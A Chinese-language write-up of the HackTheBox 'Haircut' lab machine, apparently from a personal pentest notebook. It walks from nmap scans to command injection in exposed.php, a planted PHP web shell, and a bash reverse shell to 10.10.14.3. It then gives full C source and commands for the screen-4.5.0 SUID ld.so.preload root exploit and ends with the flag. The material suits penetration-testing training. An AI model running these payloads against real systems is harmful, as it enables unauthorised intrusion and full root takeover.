目标信息
IP地址:
10.10.10.24
信息收集
ICMP检测
┌──(root㉿misaka19008)-[/home/…/Documents/pentest_notes/haircut/nmap_reports]
└─# ping -c 4 10.10.10.24
PING 10.10.10.24 (10.10.10.24) 56(84) bytes of data.
64 bytes from 10.10.10.24: icmp_seq=1 ttl=63 time=817 ms
64 bytes from 10.10.10.24: icmp_seq=2 ttl=63 time=815 ms
64 bytes from 10.10.10.24: icmp_seq=3 ttl=63 time=831 ms
64 bytes from 10.10.10.24: icmp_seq=4 ttl=63 time=833 ms
--- 10.10.10.24 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3031ms
rtt min/avg/max/mdev = 815.347/824.173/832.866/7.912 ms攻击机和靶机之间通信状态良好。
防火墙检测
# Nmap 7.94SVN scan initiated Tue Jul 23 19:43:45 2024 as: nmap -sF -p- --min-rate 2000 -oN ./fin_result.txt 10.10.10.24
Warning: 10.10.10.24 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.24 (10.10.10.24)
Host is up (0.82s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open|filtered ssh
80/tcp open|filtered http
# Nmap done at Tue Jul 23 19:44:49 2024 -- 1 IP address (1 host up) scanned in 63.74 seconds靶机开放了2个TCP端口。
网络端口扫描
TCP端口扫描结果
# Nmap 7.94SVN scan initiated Tue Jul 23 19:47:12 2024 as: nmap -sS -sV -A -p 22,80 -oN ./tcp_result.txt 10.10.10.24
Nmap scan report for 10.10.10.24 (10.10.10.24)
Host is up (0.97s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e9:75:c1:e4:b3:63:3c:93:f2:c6:18:08:36:48:ce:36 (RSA)
| 256 87:00:ab:a9:8f:6f:4b:ba:fb:c6:7a:55:a8:60:b2:68 (ECDSA)
|_ 256 b6:1b:5c:a9:26:5c:dc:61:b7:75:90:6c:88:51:6e:54 (ED25519)
80/tcp open http nginx 1.10.0 (Ubuntu)
|_http-server-header: nginx/1.10.0 (Ubuntu)
|_http-title: HTB Hairdresser
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.16 (95%), ASUS RT-N56U WAP (Linux 3.4) (95%), Linux 3.1 (93%), Linux 3.2 (93%), Linux 3.2 - 4.9 (93%), Linux 4.10 (93%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (92%), Synology DiskStation Manager 5.2-5644 (92%), Linux 3.13 (91%), Linux 3.18 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 443/tcp)
HOP RTT ADDRESS
1 827.72 ms 10.10.14.1 (10.10.14.1)
2 827.84 ms 10.10.10.24 (10.10.10.24)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Jul 23 19:48:53 2024 -- 1 IP address (1 host up) scanned in 101.72 secondsUDP端口开放列表扫描结果
# Nmap 7.94SVN scan initiated Tue Jul 23 19:50:48 2024 as: nmap -sU -p- --min-rate 2000 -oN ./udp_ports.txt 10.10.10.24
Warning: 10.10.10.24 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.24 (10.10.10.24)
Host is up (0.57s latency).
All 65535 scanned ports on 10.10.10.24 (10.10.10.24) are in ignored states.
Not shown: 65186 open|filtered udp ports (no-response), 349 closed udp ports (port-unreach)
# Nmap done at Tue Jul 23 19:57:01 2024 -- 1 IP address (1 host up) scanned in 373.38 secondsUDP端口详细信息扫描结果
(无)同时发现靶机操作系统为Ubuntu Linux。
服务探测
SSH服务(22端口)
端口Banner:
┌──(root㉿misaka19008)-[/home/…/Documents/pentest_notes/haircut/nmap_reports]
└─# nc -nv 10.10.10.24 22
(UNKNOWN) [10.10.10.24] 22 (ssh) open
SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.2Web应用程序(80端口)
打开主页:http://10.10.10.24/
<!DOCTYPE html>
<title> HTB Hairdresser </title>
<center> <br><br><br><br>
<img src="bounce.jpg" height="750" width="1200" alt="" />
<center>直接扫描目录:
# Dirsearch started Wed Jul 24 08:39:12 2024 as: /usr/lib/python3/dist-packages/dirsearch/dirsearch.py -u http://10.10.10.24/ -x 400,403,404 -t 60 -e php,js,html,asp,aspx,txt,zip,tar.gz,pcap
200 223B http://10.10.10.24/test.html
301 194B http://10.10.10.24/uploads -> REDIRECTS TO: http://10.10.10.24/uploads/发现/uploads目录。在test.html中无关键信息。尝试扫描/uploads目录,一无所获。
渗透测试
大字典枚举目录
尝试使用Gobuster配合大字典directory-list-2.3-medium.txt枚举靶机Web根目录:
gobuster dir -u http://10.10.10.24/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 70 -x php,js,html -b 404
成功发现了exposed.php,查看:
尝试直接点击页面上的按钮,发现该PHP程序使用了命令执行函数拼接执行了curl命令:
使用BurpSuite访问该页面,在网址后加上-o参数保存结果到./uploads/test.txt:

成功!!现在直接在本地创建**PHP**木马并使用**SimpleHTTPServer**进行监听:
<?php
$command = $_GET['cmd'];
if (isset($command) && !empty($command)) {
system($command);
} else die("Hello, hello, I'm sparkle!");
?>随后使用命令执行漏洞进行下载保存:

接着反弹Shell:
/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.3/443 0>&1'
成功!!!
权限提升

本地信息收集
基本系统信息

进程列表


计划任务列表

环境变量
用户信息
用户家目录

特殊权限文件
开放端口信息
敏感文件权限

经分析研判,发现靶机/usr/bin/screen-4.5.0程序属主为root,权限为4755,且存在严重的权限提升漏洞:

决定通过该程序提权。
SUID程序漏洞利用
首先在本地创建两份恶意源代码文件:
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
#include <sys/stat.h>
__attribute__ ((__constructor__))
void dropshell(void){
chown("/tmp/rootshell", 0, 0);
chmod("/tmp/rootshell", 04755);
unlink("/etc/ld.so.preload");
printf("[+] done!n");
}#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int main(void){
setuid(0);
setgid(0);
seteuid(0);
setegid(0);
execl("/bin/bash", "bash", NULL);
return 0;
}随后使用如下2条命令在攻击机上编译,并将编译完成的文件上传到靶机的/tmp目录:
gcc -fPIC -shared -ldl -o ./libhax.so ./libhax.c
gcc -o ./rootshell ./rootshell.c -static上传完成后,使用如下命令进行提权:
cd /etc
umask 000
screen -D -m -L ld.so.preload echo -ne "x0a/tmp/libhax.so"
screen -ls
/tmp/rootshell
提权成功!!!!
Flag文件展示
fd306a913770f2c1a1002c514c0efa01





